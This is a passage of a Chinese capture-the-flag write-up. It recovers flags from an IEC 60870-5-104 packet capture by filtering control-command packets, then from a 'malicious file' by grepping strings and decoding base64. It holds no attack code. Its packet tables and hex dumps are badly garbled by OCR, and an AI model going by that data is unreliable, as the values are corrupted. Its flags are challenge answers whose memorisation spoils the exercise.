| 654 158.114423                                                                                               | 172.16.95.140                                                                                         | 172.16.95.131    | IEC 60870-5 ASDU |        | 70 <- I (149,149) ASDU=4 |
| 655 158.115937                                                                                               | 172.16.95.131                                                                                         | 172.16.95.140    | IEC 60870-5 ASDU |        | 70 -> I (149,150) ASDU=4 |
| 666 164.381893                                                                                               | 172.16.95.140                                                                                         | 172.16.95.131    | IEC 60870-5 ASDU |        | 70 <- I (150,150) ASDU=4 |
| 667 164.383366                                                                                               | 172.16.95.131                                                                                         | 172.16.95.140    | IEC 60870-5 ASDU |        | 70 -> I (150,151) ASDU=4 |
| 966 225.740367                                                                                               | 172.16.95.140                                                                                         | 172.16.95.131    | IEC 60870-5 ASDU |        | 70 <- I (221,221) ASDU=4 |
| 967 225.741684                                                                                               | 172.16.95.131                                                                                         | 172.16.95.140    | IEC 60870-5 ASDU |        | 70 -> I (221,222) ASDU=4 |
| IEC 60870-5-101/<br>TypeId: C_SC_N<br>0 = SQ<br>.000 0001 = Nu<br>00 0110 = Ca<br>.0 = Ne<br>0 = Te<br>Ob: 0 | 04 ASDU: ASDU=4 C_SC<br>A_1 (45)<br>: False<br>mIx: 1<br>useTx: Act (6)<br>gative: False<br>st: False | NA_1 Act IOA=0's | ingle command'   |        |                          |

浏览数据包,发现act包数据都有一个字符,浏览前四个act包,发现组成起来为flag。

| 1ec6                 | 0870_asdu.addr1=0                                                                                                    |                                                                                                    |                                                                                    |                                                      |                                |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------------------|--------------------------------|
|                      | Time                                                                                                    | Source                                                                                                    | Destination                                                                        | Protocol                                             | Length Info                    |
|                      | 387 97.945928                                                                                                    | 172.16.95.140                                                                                                    | 172.16.95.131                                                                      | IEC 60870-5 ASDU                                     | 70 <- I (93,93) ASDU=4 C_SC_NA |
|                      | 388 97.947389                                                                                                    | 172.16.95.131                                                                                                    | 172.16.95.140                                                                      | IEC 60870-5 ASDU                                     | 70 -> I (93,94) ASDU=4 C_SC_NA |
|                      | 654 158.114423                                                                                                    | 172.16.95.140                                                                                                    | 172.16.95.131                                                                      | IEC 60870-5 ASDU                                     | 70 <- I (149,149) ASDU=4 C_SC_ |
|                      | 655 158.115937                                                                                                    | 172.16.95.131                                                                                                    | 172.16.95.140                                                                      | IEC 60870-5 ASDU                                     | 70 -> I (149,150) ASDU=4 C_SC_ |
|                      | 666 164, 381893                                                                                                    | 172.16.95.140                                                                                                    | 172.16.95.131                                                                      | IEC 60870-5 ASDU                                     | 70 <- I (150,150) ASDU=4 C_SC_ |
|                      | 667 164.383360                                                                                                    | 172.16.95.131                                                                                                    | 172.16.95.140                                                                      | IEC 60870-5 ASDU                                     | 70 -> I (150,151) ASDU=4 C_SC_ |
|                      | 966 225.740367                                                                                                    | 172.16.95.140                                                                                                    | 172.16.95.131                                                                      | IEC 60870-5 ASDU                                     | 70 <- I (221,221) ASDU=4 C_SC_ |
|                      | 967 225.741604                                                                                                    | 172.16.95.131                                                                                                    | 172.16.95.140                                                                      | IEC 60870-5 ASDU                                     | 70 -> I (221,222) ASDU=4 C_SC_ |
| ,                    | 0 = Test<br>OA: 0<br>Addr: 4<br>IOA: 0<br>IOA: 0                                                                                                    | : False                                                                                                    |                                                                                    |                                                      |                                |
| *                    | 0 = Test<br>OA: 0<br>Addr: 4<br>IOA: 0<br>IOA: 0<br>\$\$C0: 0x66<br>0<br>110 01<br>0                                                                                                    | : False<br>ON/OFF: Off<br>QU: Unknown (25)<br>S/E: Execute                                                                             |                                                                                    |                                                      |                                |
| *                    | 0 = Test<br>OA: 0<br>Addr: 4<br>IOA: 0<br>V SCO: 0x66<br>0<br>0 =                                                                                                    | : False<br>ON/OFF: Off<br>QU: Unknown (25)<br>S/E: Execute                                                                             |                                                                                    |                                                      |                                |
| -                    | 0 = Test<br>0A: 0<br>Addr: 4<br>IOA: 0<br>IOA: 0<br>SCO: 0x66<br>0<br>0<br>0<br>0<br>0<br>0 0<br>0 0<br>0<br>0 0<br>0                                                                                                    | : False<br>ON/OFF: Off<br>QU: Unknown (25)<br>S/E: Execute<br>18 00 0c 29 62 dc                                                        | a8 08 00 45 00 ···))                                                               | r )bε.                                               |                                |
| ×                    | 0 = Test<br>GA: 0<br>Addr: 4<br>IOA: 0<br>IOA: 0<br>SCO: 0x66<br>0<br>0<br>0<br>0 0<br>0                                                                                                    | : False<br>ON/OFF: Off<br>QU: Unknown (25)<br>S/E: Execute<br>18 00 0c 29 62 dc<br>00 80 06 c9 ab ac                                   | a8 08 00 45 00 ···)<br>10 57 8c ac 10 ·8··                                         | r····)b····E·<br>@······                             |                                |
| 0000<br>0010<br>0020 | 0 = Test<br>OA: 0<br>Addr: 4<br>IOA: 0<br>IOA: 0<br>IOA: 0<br>SCO: 0x66<br>0 =<br>.110 01 =<br>00 =<br>00 + 4<br>00 0c 29 59 f3<br>00 38 19 e4 40<br>55 83 76 30 09<br>20 34 19 c4 40<br>56 83 76 30 60<br>20 56 10 50 50<br>20 56 50 50<br>20 56 50 50<br>20 56 50<br>20 56 50<br>20 50 50<br>20 50<br>20 50 50<br>20 50<br>20 50 | <pre>False ON/OFF: off QU: Unknown (25) S/E: Execute 18 00 0c 29 62 dc 00 80 06 c9 ab ac 64 c5 16 bf 96 78 0 68 06 b 06 b9 66 b8</pre> | a8 08 00 45 00 ···)<br>10 5f 8c ac 10 ·8·<br>fa fo e8 50 18 _·vi<br>co 1d o1 co co | ۲۰۰۰۰ )۵۰۰۰ E<br>۱۹۰۰ - ۰۰۰<br>۱۰ d - ۰۰۰ ۲۰۰۰ - ۲۰۰ |                                |

5、继续筛选act值的字段, iec60870\_asdu.causetx==act, 发现flag为:

| ()   |                      | 9 ******                            | <u> </u>               |                             |                                        |
|------|----------------------|-------------------------------------|------------------------|-----------------------------|----------------------------------------|
| lec  | 60870_asda_addr1=0 & | 1ec60870_asdii causets~             | ract                   |                             |                                        |
| ie.  | Time                 | Source                              | Destination            | Protocol 1                  | length Info                            |
|      | 387 97.945928        | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (93,93) ASDU=4 C_SC_NA_1 Act   |
|      | 654 158.114423       | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (149,149) ASDU=4 C_SC_NA_1 Act |
|      | 666 164.381893       | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (150,150) ASDU=4 C_SC_NA_1 Act |
|      | 966 225.740367       | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (221,221) ASDU=4 C_SC_NA_1 Act |
|      | 1181 298.786718      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (248,248) ASDU=4 C_SC_NA_1 Act |
|      | 1337 332.838813      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (288,288) ASDU=4 C_SC_NA_1 Act |
|      | 1591 367.764868      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (354,354) ASDU=4 C_SC_NA_1 Act |
|      | 1808 402.673810      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (410,410) ASDU=4 C_SC_NA_1 Act |
|      | 1821 414.835435      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (411,411) ASDU=4 C_SC_NA_1 Act |
|      | 2071 456.672937      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (480,480) ASDU=4 C_SC_NA_1 Act |
|      | 2164 478.810476      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (504,504) ASDU=4 C_SC_NA_1 Act |
|      | 2322 505.959857      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (540,540) ASDU=4 C_SC_NA_1 Act |
|      | 2493 550.594029      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (575,575) ASDU=4 C SC NA 1 Act |
|      | 2661 587.013180      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (619,619) ASDU=4 C 5C NA 1 Act |
|      | 2683 599.135328      | 172.16.95.140                       | 172.16.95.131          | IEC 60870-5 ASDU            | 70 <- I (620,620) ASDU=4 C_SC_NA_1 Act |
| -    |                      | 1 martine 1 martine                 |                        |                             |                                        |
| TE   | C 60870-5-104: C     | ol Protocol, Src Por<br>- I (93.93) | rt: 30256, Dst Port: . | 2484, Seq: 1513, ACK: 1573, | Len: 16                                |
| . 11 | C 60870-5-101/10     | A ASDUE ASDUEA C SC                 | NA 1 Act TOA-0         | single command'             |                                        |
| -    | TypeId: C SC NA      | 1 (45)                              |                        | and the second              |                                        |
|      | 8                    | False                               |                        |                             |                                        |
|      | 000 0001 = Num1      | W- 1                                |                        |                             |                                        |
|      | 00 0110 = Caus       | eTx: Act (6)                        |                        |                             |                                        |
|      | 00 0r 30 50 f3       | 10 00 00 00 00 00                   | 10 00 00 45 00 ···     | V                           |                                        |
|      | 00 0C 29 59 13       | 10 00 00 29 62 00                   | 10 5f 9c ac 10 .9      |                             |                                        |
|      | 5f 83 76 30 09       | 64 c5 16 hf 96 78                   | fa fa es 50 18         | 9.d                         |                                        |
|      | 30 14 Fr db 00       | 00 68 0e ha 00 ha                   | 00 24 01 2 00          | the second second           |                                        |
| 2034 | 0 20 14 TO GD 00     | 00 00 0C 14 00 14                   | THE FLAT THE THE THE   |                             |                                        |

6、组合起来,得到flag为: flag{jx104\_biu}

# ##恶意文件分析

1、恶意文件分析解压出来发现是evil.rar再解压是

| > 新建3  | 文件夹 (2) > 恶意文件分析 > evil >   |                |
|--------|-----------------------------|----------------|
|        | ~<br>名称                     | 修改E            |
| *      | rels<br>docProps            | 2020,<br>2020, |
| ж<br>А | word<br>(Content_Types].xml | 2020,          |
| *      |                             |                |

2、可知其有很多字符串,把evil.rar拖到Kali读取所有字符串通过grep筛选关键词发现有关键信息

the flag is (ZXdhenhkczcOMTk1Mw==)H

ZXdhenhkczc0MTk1Mw==通过base64解密得到ewazxds741953

ewazxds通过键盘的位置可以看出是一个"G"

741953通过键盘的位置可以看出是一个"K"



GK转十六进制是474B

所以flag为flag{474B}